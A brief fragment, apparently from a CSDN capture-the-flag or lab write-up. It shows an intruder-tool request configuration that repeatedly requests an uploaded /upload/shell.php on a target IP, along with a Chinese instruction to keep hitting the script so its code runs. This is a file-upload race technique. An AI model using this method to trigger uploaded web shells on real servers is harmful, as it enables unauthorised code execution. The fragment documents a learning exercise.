 Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://47.94.236.117:30010
1 GET /upload/shell.php HTTP/1.1
2 Host: 47.94.236.117:30010
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
不停访问这个脚本地址，已触发里面代码
CSDN @Dao-道法自然